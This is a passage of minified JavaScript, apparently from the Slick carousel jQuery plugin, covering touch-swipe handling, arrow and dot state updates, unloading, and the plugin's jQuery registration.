j.animateHeight()):void(c!==!0?j.animateSlide(i,function(){j.postSlide(e)}):j.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var b,c,d=this;if(d.dragging=!1,d.interrupted=!1,d.shouldClick=!(d.touchObject.swipeLength>10),void 0===d.touchObject.curX)return!1;if(d.touchObject.edgeHit===!0&&d.$slider.trigger("edge",[d,d.swipeDirection()]),d.touchObject.swipeLength>=d.touchObject.minSwipe){switch(c=d.swipeDirection()){case"left":case"down":b=d.options.swipeToSlide?d.checkNavigable(d.currentSlide+d.getSlideCount()):d.currentSlide+d.getSlideCount(),d.currentDirection=0;break;case"right":case"up":b=d.options.swipeToSlide?d.checkNavigable(d.currentSlide-d.getSlideCount()):d.currentSlide-d.getSlideCount(),d.currentDirection=1}"vertical"!=c&&(d.slideHandler(b),d.touchObject={},d.$slider.trigger("swipe",[d,c]))}else d.touchObject.startX!==d.touchObject.curX&&(d.slideHandler(d.currentSlide),d.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var b,c,d,e,f,g=this;return f=void 0!==a.originalEvent?a.originalEvent.touches:null,!(!g.dragging||f&&1!==f.length)&&(b=g.getLeft(g.currentSlide),g.touchObject.curX=void 0!==f?f[0].pageX:a.clientX,g.touchObject.curY=void 0!==f?f[0].pageY:a.clientY,g.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(g.touchObject.curX-g.touchObject.startX,2))),g.options.verticalSwiping===!0&&(g.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(g.touchObject.curY-g.touchObject.startY,2)))),c=g.swipeDirection(),"vertical"!==c?(void 0!==a.originalEvent&&g.touchObject.swipeLength>4&&a.preventDefault(),e=(g.options.rtl===!1?1:-1)*(g.touchObject.curX>g.touchObject.startX?1:-1),g.options.verticalSwiping===!0&&(e=g.touchObject.curY>g.touchObject.startY?1:-1),d=g.touchObject.swipeLength,g.touchObject.edgeHit=!1,g.options.infinite===!1&&(0===g.currentSlide&&"right"===c||g.currentSlide>=g.getDotCount()&&"left"===c)&&(d=g.touchObject.swipeLength*g.options.edgeFriction,g.touchObject.edgeHit=!0),g.options.vertical===!1?g.swipeLeft=b+d*e:g.swipeLeft=b+d*(g.$list.height()/g.listWidth)*e,g.options.verticalSwiping===!0&&(g.swipeLeft=b+d*e),g.options.fade!==!0&&g.options.touchMove!==!1&&(g.animating===!0?(g.swipeLeft=null,!1):void g.setCSS(g.swipeLeft))):void 0)},b.prototype.swipeStart=function(a){var b,c=this;return c.interrupted=!0,1!==c.touchObject.fingerCount||c.slideCount<=c.options.slidesToShow?(c.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(b=a.originalEvent.touches[0]),c.touchObject.startX=c.touchObject.curX=void 0!==b?b.pageX:a.clientX,c.touchObject.startY=c.touchObject.curY=void 0!==b?b.pageY:a.clientY,void(c.dragging=!0))},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.remove(),b.$nextArrow&&b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var a,b=this;a=Math.floor(b.options.slidesToShow/2),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&!b.options.infinite&&(b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),b.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===b.currentSlide?(b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):b.currentSlide>=b.slideCount-b.options.slidesToShow&&b.options.centerMode===!1?(b.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):b.currentSlide>=b.slideCount-1&&b.options.centerMode===!0&&(b.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),b.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;a.options.autoplay&&(document[a.hidden]?a.interrupted=!0:a.interrupted=!1)},a.fn.slick=function(){var a,c,d=this,e=arguments[0],f=Array.prototype.slice.call(arguments,1),g=d.length;for(a=0;g>a;a++)if("object"==typeof e||"undefined"==typeof e?d[a].slick=new b(d[a],e):c=d[a].slick[e].apply(d[a].slick,f),"undefined"!=typeof c)return c;return d}});